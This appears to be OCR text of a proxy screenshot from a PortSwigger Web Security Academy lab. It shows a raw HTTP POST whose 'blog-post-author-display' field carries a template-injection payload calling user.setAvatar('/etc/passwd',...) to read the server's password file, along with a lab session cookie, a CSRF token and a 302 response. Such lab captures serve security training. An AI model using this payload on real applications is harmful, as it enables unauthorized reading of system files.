 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0afc005804a7b9b880f72160002c0053.web-security-academy.net
3 Cookie: session=4y2XNXRXuzmR9pgjldv0kn4822K6yH7O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin: https://0afc005804a7b9b880f72160002c0053.web-security-academy.net
11 Referer:
https://0afc005804a7b9b880f72160002c0053.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/etc/passwd','image/jpg')&csrf=
ykxVpTH5NiFASFMdw8jUMeXJtwx2eDaF
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6